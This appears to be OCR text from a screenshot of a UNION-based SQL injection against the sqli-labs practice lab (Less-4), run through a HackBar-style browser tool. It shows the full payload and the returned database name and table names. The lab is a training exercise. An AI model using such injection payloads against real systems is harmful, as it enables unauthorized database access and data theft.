 10.10.10.129/sqli-labs/Less-4/?id=-1") union select 1,database(),group_concat(table_name) from information_schema.tables w Google 8
INT SQL XSS Encryption Encoding Other
Load URL http://10.10.10.129/sqli-labs/Less-4/
Split URL ?id=-1") union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema = "security" --+
Execute
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users